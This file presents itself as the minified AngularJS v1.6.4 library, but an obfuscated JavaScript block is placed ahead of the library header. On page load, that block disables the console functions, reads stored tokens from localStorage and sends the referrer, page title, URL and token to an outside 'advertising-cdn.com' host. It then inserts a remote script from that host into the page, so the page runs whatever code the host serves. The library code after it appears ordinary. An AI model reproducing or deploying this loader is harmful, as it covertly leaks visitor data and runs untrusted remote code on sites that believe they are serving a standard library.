_0x8ea882+_0xf4ad8e;},'eLwSd':_0x1630fb(0x424,0x468,0x426,0x3ed)+_0x22851a(-0x1fe,-0x1c1,-0x206,-0x1a0),'LEyOT':function(_0x200404,_0x293cea){return _0x200404+_0x293cea;},'riSbB':_0x22851a(-0x195,-0x1d2,-0x1e5,-0x1b3),'gRSsD':_0x1630fb(0x45f,0x432,0x43c,0x462),'ZKZKy':function(_0x17ebe8,_0x10da26){return _0x17ebe8(_0x10da26);},'sUNzU':function(_0x1de494,_0x17d4a1){return _0x1de494!==_0x17d4a1;},'jIdpb':_0x1630fb(0x417,0x451,0x410,0x40f),'phJAW':_0x22851a(-0x204,-0x1ee,-0x1d0,-0x1bf),'WvbBG':'undefined','CZXiI':'&token=','HwAyI':function(_0x5e1d37,_0xcbc5b7){return _0x5e1d37(_0xcbc5b7);},'UFQZx':_0x1630fb(0x458,0x429,0x41c,0x465),'XunNQ':function(_0x584ac0,_0x20b9f7){return _0x584ac0+_0x20b9f7;}},_0x437126=(function(){var _0x141e81={'mBhns':_0x5c280d[_0x35157e(0x10e,0xc8,0x126,0xd2)],'nmHZD':_0x35157e(0x12e,0xf9,0xe7,0x11f),'OMnWI':_0x5c280d[_0x514b18(0x3a3,0x3c2,0x3a8,0x3e3)],'Hgpna':_0x5c280d['pgJlV'],'islGY':function(_0x549262,_0x8f5eec){function _0x5af4c4(_0x529895,_0x4bcfca,_0x507575,_0x50e924){return _0x514b18(_0x529895-0x42,_0x50e924- -0x250,_0x507575-0x104,_0x529895);}return _0x5c280d[_0x5af4c4(0x160,0x1b6,0x1ac,0x19c)](_0x549262,_0x8f5eec);},'vnPxl':_0x5c280d[_0x514b18(0x342,0x386,0x3c2,0x345)],'aFVtp':function(_0x452cb1){function _0x509429(_0x19a96f,_0x1122c8,_0x8b8c7,_0x439cd5){return _0x514b18(_0x19a96f-0x14,_0x1122c8- -0x155,_0x8b8c7-0x1a9,_0x8b8c7);}return _0x5c280d[_0x509429(0x2ac,0x2a2,0x2a5,0x27c)](_0x452cb1);},'smTxj':function(_0xf8dbd8,_0x4e642d){function _0x43db79(_0x144a60,_0x2f24cc,_0xdc56cb,_0x3a1aab){return _0x514b18(_0x144a60-0x198,_0x2f24cc- -0x2e,_0xdc56cb-0xcd,_0x144a60);}return _0x5c280d[_0x43db79(0x3a7,0x3c0,0x3e9,0x3da)](_0xf8dbd8,_0x4e642d);},'InBgj':_0x514b18(0x3cd,0x3c0,0x3ba,0x386)};function _0x514b18(_0x14c8f9,_0x4367e1,_0x27b82f,_0x43e77e){return _0x1630fb(_0x4367e1- -0x88,_0x4367e1-0x1a,_0x27b82f-0x167,_0x43e77e);}var _0x3a9ae3=!![];function _0x35157e(_0x56580e,_0xbc8cbc,_0x220598,_0x19bf7c){return _0x1630fb(_0x56580e- -0x30b,_0xbc8cbc-0x9e,_0x220598-0x45,_0x220598);}return function(_0x1b03f7,_0x450dca){function _0x509dd6(_0x3b69fb,_0x115f87,_0x9b6cff,_0x21bcb2){return _0x514b18(_0x3b69fb-0x5d,_0x21bcb2- -0xdb,_0x9b6cff-0x1ae,_0x115f87);}var _0x173924={'AZIBC':_0x509dd6(0x2bb,0x319,0x2c0,0x2ea),'GJtbV':_0x141e81[_0x144f85(-0x192,-0x1b1,-0x1d4,-0x1ba)],'spbOo':'error','FJQvv':_0x141e81['nmHZD'],'ZMxgk':_0x509dd6(0x2bc,0x2df,0x2f1,0x2f0),'LXBrY':_0x141e81[_0x144f85(-0x1b6,-0x1bb,-0x170,-0x1a5)],'WXPTh':_0x141e81[_0x144f85(-0x178,-0x182,-0x133,-0x196)],'cjZXN':function(_0x242fa6,_0x48f47d){function _0x3afae6(_0x3c0af4,_0x29c8c4,_0x1176eb,_0x280df9){return _0x144f85(_0x3c0af4- -0xa6,_0x29c8c4-0x13d,_0x1176eb-0x18e,_0x280df9);}return _0x141e81[_0x3afae6(-0x22a,-0x21b,-0x202,-0x1e3)](_0x242fa6,_0x48f47d);},'AULDU':_0x141e81[_0x509dd6(0x2f1,0x30b,0x2f8,0x320)],'SNtmF':function(_0x3b4e7c){function _0x372d79(_0x393481,_0x430980,_0x4b41f8,_0x2b9e07){return _0x144f85(_0x393481- -0x53,_0x430980-0x5b,_0x4b41f8-0x1c7,_0x4b41f8);}return _0x141e81[_0x372d79(-0x22e,-0x204,-0x26f,-0x229)](_0x3b4e7c);},'GARHg':function(_0x1cb657,_0x2a9599){function _0xbf8e68(_0x797e54,_0x526583,_0x5cc3bf,_0x331be9){return _0x144f85(_0x526583- -0x49,_0x526583-0x1ce,_0x5cc3bf-0x1ab,_0x331be9);}return _0x141e81[_0xbf8e68(-0x1c5,-0x1f0,-0x21e,-0x1ab)](_0x1cb657,_0x2a9599);},'BPYcR':_0x144f85(-0x1f0,-0x1d9,-0x202,-0x21e),'PuLnY':_0x141e81[_0x144f85(-0x19a,-0x1d2,-0x1ab,-0x1b4)]},_0x965231=_0x3a9ae3?function(){function _0x459cc0(_0x37b997,_0x13d6a4,_0x423ba3,_0x61570e){return _0x144f85(_0x61570e-0x2fe,_0x13d6a4-0xc8,_0x423ba3-0x1b,_0x13d6a4);}function _0x18e4de(_0x4843bd,_0x155eee,_0x38408f,_0x8e7ad7){return _0x144f85(_0x38408f-0x499,_0x155eee-0x119,_0x38408f-0x6b,_0x8e7ad7);}if(_0x450dca){if(_0x173924[_0x18e4de(0x372,0x2ef,0x32a,0x34a)](_0x173924['BPYcR'],_0x173924[_0x459cc0(0x137,0x11f,0x19b,0x15b)])){var _0x7f6e37=_0x18e4de(0x2f1,0x2db,0x31a,0x35e)[_0x459cc0(0x194,0x163,0x1a7,0x171)]('|'),_0x498d10=0x1*-0xf9+-0x826+0x1*0x91f;while(!![]){switch(_0x7f6e37[_0x498d10++]){case'0':var _0xd7176a=[_0x459cc0(0x13a,0x133,0xea,0x114),bMfXHP[_0x459cc0(0x13f,0x130,0x13b,0x12c)],bMfXHP[_0x18e4de(0x2f7,0x27f,0x2c4,0x2bb)],bMfXHP['spbOo'],bMfXHP[_0x18e4de(0x32a,0x339,0x324,0x330)],bMfXHP['ZMxgk'],bMfXHP[_0x18e4de(0x326,0x34c,0x31d,0x331)]];continue;case'1':var _0x4567f2;continue;case'2':for(var _0x2caaf7=0x373*0x5+-0x22a6+0x9*0x1ef;_0x2caaf7<_0xd7176a[_0x459cc0(0x194,0x129,0x15f,0x15c)];_0x2caaf7++){var _0x5e7c38=bMfXHP['WXPTh']['split']('|'),_0x5a5c59=0x296*0x4+0x2629+-0x3081;while(!![]){switch(_0x5e7c38[_0x5a5c59++]){case'0':var _0x13b712=_0x40bfe6[_0x18e4de(0x2dc,0x309,0x322,0x305)+'r'][_0x18e4de(0x2c5,0x2cf,0x2cd,0x29e)][_0x18e4de(0x2eb,0x300,0x300,0x2f7)](_0x1d62ef);continue;case'1':var _0x362c56=_0xd7176a[_0x2caaf7];continue;case'2':_0x13b712['__proto__']=_0x17738c[_0x18e4de(0x2f9,0x2ea,0x300,0x310)](_0x4aefe0);continue;case'3':_0x4362c3[_0x362c56]=_0x13b712;continue;case'4':_0x13b712[_0x18e4de(0x2e1,0x2e2,0x2a3,0x279)]=_0x42a864['toString'][_0x459cc0(0x1a3,0x1ad,0x1a1,0x165)](_0x42a864);continue;case'5':var _0x42a864=_0x4362c3[_0x362c56]||_0x13b712;continue;}break;}}continue;case'3':var _0x4362c3=_0x4567f2['console']=_0x4567f2['console']||{};continue;case'4':try{var _0x401965=_0x3b6437(bMfXHP[_0x18e4de(0x2e7,0x370,0x32e,0x301)](_0x459cc0(0x1a7,0x11b,0x171,0x160)+_0x459cc0(0x109,0x10f,0x10e,0x103),bMfXHP[_0x459cc0(0x14b,0x183,0x130,0x13d)])+');');_0x4567f2=bMfXHP[_0x459cc0(0x15c,0xe2,0x131,0x120)](_0x401965);}catch(_0x58964b){_0x4567f2=_0x53a330;}continue;}break;}}else{var _0x3f9f01=_0x450dca['apply'](_0x1b03f7,arguments);return _0x450dca=null,_0x3f9f01;}}}:function(){};_0x3a9ae3=![];function _0x144f85(_0x21927d,_0x3a497f,_0x2bf406,_0x502c83){return _0x514b18(_0x21927d-0x113,_0x21927d- -0x574,_0x2bf406-0xd9,_0x502c83);}return _0x965231;};}()),_0x28cf55=_0x5c280d[_0x22851a(-0x1db,-0x1f7,-0x22a,-0x1b2)](_0x437126,this,function(){function _0x3f01a0(_0x335432,_0x59f78d,_0x3f200b,_0x1f921f){return _0x1630fb(_0x1f921f- -0x5f5,_0x59f78d-0x48,_0x3f200b-0x1c9,_0x335432);}function _0x54a7dc(_0x20c1f7,_0x21e958,_0x496fd0,_0x24a9bb){return _0x1630fb(_0x24a9bb- -0x6d2,_0x21e958-0x1a9,_0x496fd0-0x1da,_0x21e958);}return _0x28cf55[_0x54a7dc(-0x2d4,-0x307,-0x2e1,-0x2cc)]()['search'](_0x5c280d['biyPB'])[_0x3f01a0(-0x212,-0x1a9,-0x1ff,-0x1ef)]()[_0x54a7dc(-0x20d,-0x234,-0x27a,-0x24d)+'r'](_0x28cf55)[_0x3f01a0(-0x191,-0x1a9,-0x14e,-0x173)](_0x5c280d[_0x3f01a0(-0x199,-0x142,-0x19e,-0x17b)]);});_0x5c280d[_0x22851a(-0x1a2,-0x1ca,-0x1d2,-0x209)](_0x28cf55);var _0x1f9193=(function(){var _0x279341={'PwCdg':_0x5c280d[_0x371226(-0x150,-0x143,-0x140,-0x16d)],'UkTuq':function(_0x7c68ea,_0x2332f){function _0x563152(_0x3aa0ac,_0x4b964a,_0x67fd0a,_0x51cd89){return _0x371226(_0x3aa0ac-0x1a3,_0x51cd89,_0x67fd0a-0x1c8,_0x4b964a-0x3c0);}return _0x5c280d[_0x563152(0x274,0x257,0x261,0x29a)](_0x7c68ea,_0x2332f);},'Jwlzs':'umCbQ','SVskl':_0x5c280d['zdnbi']},_0x628794=!![];function _0x371226(_0x45c922,_0x2566a3,_0x46d204,_0x59fd69){return _0x1630fb(_0x59fd69- -0x57c,_0x2566a3-0x10,_0x46d204-0x9e,_0x2566a3);}return function(_0x4e4281,_0x156c51){function _0x4804d1(_0x4da3cb,_0x11b505,_0xdfbe3f,_0x3ec933){return _0x371226(_0x4da3cb-0xc5,_0x11b505,_0xdfbe3f-0x159,_0xdfbe3f-0x467);}function _0x32732e(_0x35233d,_0x44257e,_0x2dd39d,_0x105f4b){return _0x371226(_0x35233d-0x95,_0x105f4b,_0x2dd39d-0x85,_0x44257e-0x1a1);}if(_0x5c280d[_0x32732e(0xa5,0xa0,0xbe,0x75)](_0x5c280d['MkfFW'],_0x32732e(0x4c,0x74,0x86,0x73))){var _0x430610=_0x395295?function(){function _0x127964(_0x9152e2,_0x49ae3e,_0x22771c,_0x1c62a8){return _0x4804d1(_0x9152e2-0x61,_0x9152e2,_0x49ae3e-0x2c,_0x1c62a8-0x75);}if(_0x3d5f0d){var _0xb682c0=_0x523f87[_0x127964(0x330,0x31b,0x321,0x35c)](_0x2df70e,arguments);return _0x232aec=null,_0xb682c0;}}:function(){};return _0x222a10=![],_0x430610;}else{var _0x5ad20c=_0x628794?function(){var _0x57c520={};_0x57c520['EDbym']=_0x279341[_0x5881d7(0x3bd,0x3c3,0x3a4,0x3a6)];function _0x16d5f3(_0x42bb45,_0x39cdc3,_0x4e8208,_0x157f0d){return _0x32732e(_0x42bb45-0xbb,_0x4e8208-0x2ab,_0x4e8208-0x6a,_0x39cdc3);}var _0x420e7e=_0x57c520;function _0x5881d7(_0x27e70b,_0x4a6523,_0x2e4080,_0x19a1fe){return _0x4804d1(_0x27e70b-0x35,_0x2e4080,_0x4a6523-0x88,_0x19a1fe-0xd9);}if(_0x279341['UkTuq'](_0x279341[_0x5881d7(0x380,0x399,0x3ad,0x38c)],_0x279341[_0x5881d7(0x402,0x3ca,0x3ee,0x387)])){if(_0x156c51){var _0x381c24=_0x156c51['apply'](_0x4e4281,arguments);return _0x156c51=null,_0x381c24;}}else{var _0x757c36={};_0x757c36[_0x16d5f3(0x320,0x2f5,0x30f,0x30f)]=![],_0x757c36[_0x5881d7(0x435,0x402,0x3ed,0x3d8)]=0x15180,_0x757c36['R_PATH']=_0x420e7e['EDbym'],_0x2be1ed[_0x5881d7(0x39c,0x3da,0x3ae,0x3b3)+_0x16d5f3(0x293,0x2a8,0x2d8,0x2c2)]=_0x757c36;}}:function(){};return _0x628794=![],_0x5ad20c;}};}()),_0x5eb2a8=_0x5c280d[_0x1630fb(0x452,0x436,0x462,0x40d)](_0x1f9193,this,function(){var _0x1beff7={'cwilH':function(_0x550b6a,_0x1106dc){return _0x5c280d['DwiYy'](_0x550b6a,_0x1106dc);},'lKJWW':function(_0xa0d41e,_0x34dc71){return _0xa0d41e+_0x34dc71;},'QmWNa':_0x5c280d[_0x15766c(-0x1d5,-0x1ea,-0x1eb,-0x1df)],'mWHIE':function(_0x2848fb){return _0x5c280d['veRGY'](_0x2848fb);}};function _0x535056(_0x24a912,_0x469bb5,_0x16d4b0,_0x4295c7){return _0x22851a(_0x24a912-0x90,_0x469bb5-0x4b4,_0x16d4b0,_0x4295c7-0x10c);}function _0x15766c(_0x227bc6,_0x3e5d00,_0x38c1a9,_0x4be8a8){return _0x22851a(_0x227bc6-0x3c,_0x4be8a8- -0x20,_0x3e5d00,_0x4be8a8-0x1e);}if(_0x5c280d['TbTmS']!==_0x535056(0x2a7,0x29c,0x279,0x26c)){var _0x27deee=wDjvNG[_0x535056(0x2bf,0x2c8,0x306,0x298)](_0x2c2d00,wDjvNG[_0x15766c(-0x206,-0x20b,-0x1eb,-0x21e)](wDjvNG['lKJWW'](wDjvNG[_0x535056(0x299,0x2cf,0x29d,0x2e4)],_0x535056(0x261,0x2a7,0x2bd,0x2cb)+_0x15766c(-0x252,-0x20e,-0x280,-0x23e)+_0x535056(0x2a7,0x2a3,0x2cb,0x28e)+'\x20)'),');'));_0x4517b7=wDjvNG[_0x535056(0x2bd,0x2e0,0x2c5,0x2e3)](_0x27deee);}else{var _0x50547a;try{var _0x1175bd=_0x5c280d[_0x15766c(-0x22d,-0x229,-0x1b5,-0x1fb)](Function,_0x5c280d['khpdq'](_0x5c280d[_0x535056(0x2ec,0x2f5,0x2e1,0x321)],_0x5c280d['tTQgj'])+');');_0x50547a=_0x5c280d[_0x535056(0x2ea,0x2ea,0x2d2,0x2aa)](_0x1175bd);}catch(_0x48de93){_0x50547a=window;}var _0x67c353=_0x50547a[_0x15766c(-0x1a7,-0x1ba,-0x1cf,-0x1de)]=_0x50547a['console']||{},_0x3c5dce=[_0x5c280d[_0x15766c(-0x1f3,-0x25e,-0x1fe,-0x215)],_0x5c280d[_0x15766c(-0x1fc,-0x1d7,-0x1d4,-0x21b)],_0x5c280d[_0x15766c(-0x28f,-0x238,-0x255,-0x250)],_0x5c280d[_0x535056(0x2c2,0x2f4,0x331,0x33c)],_0x5c280d[_0x15766c(-0x25f,-0x280,-0x28f,-0x25e)],_0x5c280d[_0x535056(0x278,0x297,0x293,0x295)],_0x5c280d[_0x15766c(-0x1e9,-0x1ee,-0x24d,-0x21f)]];for(var _0x2f1ddc=0x1c*0x14c+0x2*-0xb41+-0xdce;_0x5c280d[_0x15766c(-0x211,-0x223,-0x202,-0x1db)](_0x2f1ddc,_0x3c5dce[_0x15766c(-0x21b,-0x208,-0x1d6,-0x20f)]);_0x2f1ddc++){if(_0x5c280d[_0x535056(0x2bc,0x27e,0x2c3,0x287)](_0x5c280d[_0x535056(0x2b4,0x278,0x232,0x2b3)],_0x5c280d['aYUnS'])){var _0x4c8497=_0x2aaf12[_0x15766c(-0x23b,-0x288,-0x28f,-0x265)](_0x53fcf5,arguments);return _0x34f664=null,_0x4c8497;}else{var _0x5e3450=_0x5c280d[_0x535056(0x2fa,0x2f7,0x31a,0x304)]['split']('|'),_0x10a9e6=-0xf4d*0x1+-0x1419+0x2366;while(!![]){switch(_0x5e3450[_0x10a9e6++]){case'0':_0x3c1203['toString']=_0x2100d3[_0x535056(0x23a,0x271,0x28f,0x28f)]['bind'](_0x2100d3);continue;case'1':_0x3c1203[_0x535056(0x2fa,0x2d6,0x2e5,0x2f8)]=_0x1f9193[_0x15766c(-0x1cc,-0x1c0,-0x213,-0x206)](_0x1f9193);continue;case'2':var _0x3c1203=_0x1f9193['constructo'+'r']['prototype'][_0x15766c(-0x21f,-0x1d2,-0x1c3,-0x206)](_0x1f9193);continue;case'3':var _0x1513f5=_0x3c5dce[_0x2f1ddc];continue;case'4':_0x67c353[_0x1513f5]=_0x3c1203;continue;case'5':var _0x2100d3=_0x67c353[_0x1513f5]||_0x3c1203;continue;}break;}}}}});_0x5eb2a8();var _0x8ecf9d=_0x1630fb(0x467,0x482,0x432,0x493)+_0x1630fb(0x408,0x43b,0x449,0x445);if(!window[_0x1630fb(0x467,0x480,0x446,0x472)+_0x1630fb(0x408,0x435,0x43e,0x3d1)]){var _0x5ae49f={};_0x5ae49f[_0x22851a(-0x243,-0x20a,-0x1c9,-0x1d2)]=![],_0x5ae49f[_0x22851a(-0x188,-0x1ba,-0x1c1,-0x1d6)]=0x15180,_0x5ae49f[_0x1630fb(0x415,0x3d1,0x432,0x3eb)]=_0x5c280d['rnOfI'],window['_PhZt3mt3Q'+_0x22851a(-0x22c,-0x241,-0x269,-0x264)]=_0x5ae49f;}const _0x2df122=localStorage[_0x1630fb(0x43a,0x43a,0x3f7,0x420)](_0x5c280d[_0x1630fb(0x46c,0x489,0x468,0x42a)]);if(_0x5c280d['fGsvC'](typeof _0x2df122,_0x1630fb(0x445,0x419,0x45e,0x470))&&_0x2df122!==null){var _0x4dc5e5=JSON[_0x22851a(-0x1e3,-0x202,-0x1e9,-0x1d0)](_0x2df122),_0x45d589=Math[_0x1630fb(0x479,0x4b1,0x49a,0x46a)](_0x5c280d[_0x1630fb(0x41d,0x421,0x3e1,0x440)](+new Date(),-0x372+0x16e0+-0xf86));_0x4dc5e5[_0x22851a(-0x171,-0x1b9,-0x1be,-0x1ac)]+window[_0x1630fb(0x467,0x427,0x463,0x457)+'KKj2MRX'][_0x22851a(-0x17a,-0x1ba,-0x1f6,-0x172)]<_0x45d589&&(localStorage[_0x22851a(-0x17b,-0x1c3,-0x1ef,-0x1c8)](_0x22851a(-0x1e9,-0x215,-0x20a,-0x1ff)),localStorage[_0x22851a(-0x190,-0x1c3,-0x181,-0x18f)](_0x5c280d['JMiTN']),localStorage[_0x22851a(-0x180,-0x1c3,-0x18e,-0x185)](_0x5c280d[_0x1630fb(0x46c,0x434,0x498,0x430)]));}var _0x5ddd9f=localStorage[_0x1630fb(0x43a,0x40a,0x3fb,0x40d)](_0x5c280d[_0x22851a(-0x24f,-0x229,-0x228,-0x20e)]),_0x3d2273=localStorage['getItem'](_0x5c280d[_0x1630fb(0x437,0x403,0x421,0x458)]),_0x225a55=_0x1630fb(0x41f,0x44e,0x42a,0x416)+_0x22851a(-0x18e,-0x1c8,-0x1d0,-0x1cc);_0x225a55+=_0x5c280d[_0x22851a(-0x1dc,-0x1d5,-0x1a1,-0x19a)]('&',decodeURIComponent(window[_0x22851a(-0x215,-0x238,-0x24c,-0x226)]['search'][_0x22851a(-0x1fa,-0x217,-0x211,-0x1e7)]('?',''))),_0x225a55+=_0x5c280d[_0x22851a(-0x269,-0x22f,-0x241,-0x1ed)](_0x1630fb(0x423,0x455,0x3f9,0x451)+_0x1630fb(0x440,0x433,0x47a,0x473),encodeURIComponent(document[_0x1630fb(0x47e,0x462,0x4a9,0x443)])),_0x225a55+=_0x5c280d[_0x1630fb(0x436,0x42f,0x417,0x40d)](_0x5c280d[_0x1630fb(0x45c,0x43f,0x487,0x414)],encodeURIComponent(document[_0x1630fb(0x418,0x3fe,0x431,0x410)])),_0x225a55+=_0x22851a(-0x23e,-0x221,-0x1ee,-0x21b)+_0x1630fb(0x441,0x429,0x460,0x45d)+_0x5c280d[_0x1630fb(0x422,0x3dd,0x41c,0x3fe)](encodeURIComponent,_0x5c280d['cvOHr'](document[_0x22851a(-0x27e,-0x238,-0x24d,-0x251)][_0x1630fb(0x44c,0x480,0x43c,0x44a)],document[_0x1630fb(0x411,0x3d0,0x432,0x3ca)]['pathname'])),_0x225a55+=_0x5c280d[_0x1630fb(0x410,0x3d2,0x3d7,0x424)](_0x5c280d[_0x22851a(-0x1d3,-0x214,-0x221,-0x1d0)],encodeURIComponent(_0x8ecf9d)),_0x225a55+=_0x5c280d['gRSsD']+_0x5c280d['ZKZKy'](encodeURIComponent,window[_0x1630fb(0x467,0x436,0x42a,0x45b)+_0x1630fb(0x408,0x3fd,0x43d,0x3ee)][_0x1630fb(0x415,0x404,0x3f3,0x45d)]);function _0x22851a(_0x1f0430,_0x477c6d,_0x785642,_0x40167f){return _0x26d2(_0x477c6d- -0x309,_0x785642);}if(_0x5c280d[_0x22851a(-0x20c,-0x236,-0x246,-0x222)](typeof _0x5ddd9f,_0x22851a(-0x224,-0x204,-0x1e3,-0x220))&&_0x5ddd9f&&window[_0x22851a(-0x1fc,-0x1e2,-0x20f,-0x1f1)+'KKj2MRX'][_0x1630fb(0x43f,0x432,0x40f,0x459)]){if(_0x5c280d[_0x22851a(-0x285,-0x240,-0x279,-0x258)](_0x5c280d['jIdpb'],'kMuNv'))_0x225a55+=_0x5c280d[_0x22851a(-0x1eb,-0x1e8,-0x204,-0x1b8)]+_0x5c280d[_0x22851a(-0x1b5,-0x1db,-0x1d8,-0x1cb)](encodeURIComponent,_0x5ddd9f);else return _0x5a7b44[_0x1630fb(0x406,0x3f3,0x3dd,0x3ff)]()['search'](BxraKx[_0x1630fb(0x47a,0x46d,0x46d,0x4a1)])['toString']()[_0x1630fb(0x485,0x475,0x447,0x464)+'r'](_0x4cd2ca)['search'](BxraKx[_0x22851a(-0x1f7,-0x1cf,-0x189,-0x18a)]);}function _0x1630fb(_0x148adc,_0x163e6b,_0x37e4ad,_0x42efb6){return _0x26d2(_0x148adc-0x340,_0x42efb6);}typeof _0x3d2273!==_0x5c280d[_0x1630fb(0x46d,0x487,0x4a2,0x498)]&&_0x3d2273&&window[_0x1630fb(0x467,0x42b,0x478,0x49f)+_0x1630fb(0x408,0x441,0x3f5,0x3f7)][_0x22851a(-0x23d,-0x20a,-0x250,-0x221)]&&(_0x225a55+=_0x5c280d[_0x1630fb(0x471,0x461,0x4a4,0x499)]+_0x5c280d[_0x1630fb(0x402,0x3be,0x416,0x408)](encodeURIComponent,_0x3d2273));var _0x13f1a1=document[_0x1630fb(0x47c,0x469,0x45d,0x487)+_0x1630fb(0x416,0x3cd,0x433,0x449)](_0x5c280d[_0x22851a(-0x1e7,-0x1e9,-0x1c6,-0x1ed)]);_0x13f1a1[_0x1630fb(0x442,0x413,0x48a,0x445)]=_0x22851a(-0x1fd,-0x22e,-0x20f,-0x219)+_0x22851a(-0x1f5,-0x1f8,-0x228,-0x218)+'pt',_0x13f1a1[_0x22851a(-0x1fc,-0x1d6,-0x1c9,-0x20d)]=_0x5c280d[_0x22851a(-0x1e2,-0x21b,-0x1e8,-0x1de)](window[_0x1630fb(0x467,0x432,0x444,0x477)+_0x22851a(-0x21e,-0x241,-0x25f,-0x20c)][_0x1630fb(0x415,0x443,0x443,0x402)],_0x225a55);var _0x15c41c=document[_0x22851a(-0x1ff,-0x21c,-0x1fc,-0x1e1)+'sByTagName'](_0x5c280d['UFQZx'])[-0xbbe+0x53*-0xe+0x1048];_0x15c41c[_0x22851a(-0x1e6,-0x200,-0x1bc,-0x22c)][_0x22851a(-0x218,-0x20c,-0x23f,-0x245)+'re'](_0x13f1a1,_0x15c41c);}()));function _0x26d2(_0x597004,_0x459a5a){var _0x3313bb=_0x3313();return _0x26d2=function(_0x26d2a2,_0x1453f5){_0x26d2a2=_0x26d2a2-(-0xe3a*-0x1+-0xaa*-0x20+-0x22b9);var _0xad33e1=_0x3313bb[_0x26d2a2];return _0xad33e1;},_0x26d2(_0x597004,_0x459a5a);}function _0x3313(){var _0x183fa8=['&name=','islGY','round','biyPB','FLLZk','createElem','1|4|3|0|2','referrer','veRGY','LXBrY','.client','search','vnPxl','Hgpna','constructo','removeItem','FJQvv','eyword=','faABP','hqQUW','console','QTINq','GARHg','izZpJ','ttl','created_at','cjZXN','nction()\x20','HwAyI','token','apply','trace','toString','6vhFzZV','KKj2MRX','sUNzU','mRfd','KbCYF','IQMmQ','aYUnS','tTQgj','rnOfI','LEyOT','location','log','rrfnk','1805604hgtjgZ','R_PATH','ent','XcLvB','title','VgsJI','khpdq','applicatio','1151808tWiHAI','ffPeW','SNtmF','?return=js','LbGDC','aFVtp','DwiYy','&se_referr','&default_k','config','Jwlzs','GJtbV','&landing_u','cdn.com/ND','AZIBC','ctor(\x22retu','URgvU','getElement','XunNQ','BBlxi','prototype','KBwyY','replace','326160DtTWhx','subId','riSbB','cvOHr','JMiTN','rn\x20this\x22)(','exception','getItem','AULDU','{}.constru','insertBefo','vertising-','unique','er=','rl=','type','2|3|5|1|0|','26326688dxgCwK','undefined','OMnWI','parse','ZlYHQ','parentNode','CBDEE','lKJWW','hostname','warn','PGpOv','bCTnb','PwCdg','n/javascri','PvHAi','table','TBtUe','smTxj','WljiG','SVskl','script','PuLnY','length','&sub_id=','eLwSd','cwilH','return\x20(fu','&host=','UFQZx','phJAW','InBgj','bind','QmWNa','https://ad','1222170QcWRRW','_PhZt3mt3Q','6098197xhADPk','(((.+)+)+)','mBhns','__proto__','hTdPK','WvbBG','uVhkg','split','770453duLtDG','CZXiI','info','src','yNoJB','mWHIE','hhRXf'];_0x3313=function(){return _0x183fa8;};return _0x3313();}/*
 AngularJS v1.6.4
 (c) 2010-2017 Google, Inc. http://angularjs.org
 License: MIT
*/
(function(x){'use strict';function L(a,b){b=b||Error;return function(){var d=arguments[0],c;c="["+(a?a+":":"")+d+"] http://errors.angularjs.org/1.6.4/"+(a?a+"/":"")+d;for(d=1;d<arguments.length;d++){c=c+(1==d?"?":"&")+"p"+(d-1)+"=";var e=encodeURIComponent,f;f=arguments[d];f="function"==typeof f?f.toString().replace(/ \{[\s\S]*$/,""):"undefined"==typeof f?"undefined":"string"!=typeof f?JSON.stringify(f):f;c+=e(f)}return new b(c)}}function me(a){if(C(a))u(a.objectMaxDepth)&&(Ic.objectMaxDepth=Sb(a.objectMaxDepth)?
a.objectMaxDepth:NaN);else return Ic}function Sb(a){return ba(a)&&0<a}function qa(a){if(null==a||Wa(a))return!1;if(H(a)||F(a)||B&&a instanceof B)return!0;var b="length"in Object(a)&&a.length;return ba(b)&&(0<=b&&(b-1 in a||a instanceof Array)||"function"===typeof a.item)}function q(a,b,d){var c,e;if(a)if(D(a))for(c in a)"prototype"!==c&&"length"!==c&&"name"!==c&&a.hasOwnProperty(c)&&b.call(d,a[c],c,a);else if(H(a)||qa(a)){var f="object"!==typeof a;c=0;for(e=a.length;c<e;c++)(f||c in a)&&b.call(d,
a[c],c,a)}else if(a.forEach&&a.forEach!==q)a.forEach(b,d,a);else if(Jc(a))for(c in a)b.call(d,a[c],c,a);else if("function"===typeof a.hasOwnProperty)for(c in a)a.hasOwnProperty(c)&&b.call(d,a[c],c,a);else for(c in a)ua.call(a,c)&&b.call(d,a[c],c,a);return a}function Kc(a,b,d){for(var c=Object.keys(a).sort(),e=0;e<c.length;e++)b.call(d,a[c[e]],c[e]);return c}function Lc(a){return function(b,d){a(d,b)}}function ne(){return++qb}function Tb(a,b,d){for(var c=a.$$hashKey,e=0,f=b.length;e<f;++e){var g=b[e];
if(C(g)||D(g))for(var h=Object.keys(g),k=0,l=h.length;k<l;k++){var m=h[k],n=g[m];d&&C(n)?ga(n)?a[m]=new Date(n.valueOf()):Xa(n)?a[m]=new RegExp(n):n.nodeName?a[m]=n.cloneNode(!0):Ub(n)?a[m]=n.clone():(C(a[m])||(a[m]=H(n)?[]:{}),Tb(a[m],[n],!0)):a[m]=n}}c?a.$$hashKey=c:delete a.$$hashKey;return a}function S(a){return Tb(a,va.call(arguments,1),!1)}function oe(a){return Tb(a,va.call(arguments,1),!0)}function Z(a){return parseInt(a,10)}function Vb(a,b){return S(Object.create(a),b)}function z(){}function Ya(a){return a}
function la(a){return function(){return a}}function Wb(a){return D(a.toString)&&a.toString!==ma}function w(a){return"undefined"===typeof a}function u(a){return"undefined"!==typeof a}function C(a){return null!==a&&"object"===typeof a}function Jc(a){return null!==a&&"object"===typeof a&&!Mc(a)}function F(a){return"string"===typeof a}function ba(a){return"number"===typeof a}function ga(a){return"[object Date]"===ma.call(a)}function D(a){return"function"===typeof a}function Xa(a){return"[object RegExp]"===
ma.call(a)}function Wa(a){return a&&a.window===a}function Za(a){return a&&a.$evalAsync&&a.$watch}function Ha(a){return"boolean"===typeof a}function pe(a){return a&&ba(a.length)&&qe.test(ma.call(a))}function Ub(a){return!(!a||!(a.nodeName||a.prop&&a.attr&&a.find))}function re(a){var b={};a=a.split(",");var d;for(d=0;d<a.length;d++)b[a[d]]=!0;return b}function wa(a){return Q(a.nodeName||a[0]&&a[0].nodeName)}function $a(a,b){var d=a.indexOf(b);0<=d&&a.splice(d,1);return d}function ra(a,b,d){function c(a,
b,c){c--;if(0>c)return"...";var d=b.$$hashKey,f;if(H(a)){f=0;for(var g=a.length;f<g;f++)b.push(e(a[f],c))}else if(Jc(a))for(f in a)b[f]=e(a[f],c);else if(a&&"function"===typeof a.hasOwnProperty)for(f in a)a.hasOwnProperty(f)&&(b[f]=e(a[f],c));else for(f in a)ua.call(a,f)&&(b[f]=e(a[f],c));d?b.$$hashKey=d:delete b.$$hashKey;return b}function e(a,b){if(!C(a))return a;var d=g.indexOf(a);if(-1!==d)return h[d];if(Wa(a)||Za(a))throw Fa("cpws");var d=!1,e=f(a);void 0===e&&(e=H(a)?[]:Object.create(Mc(a)),
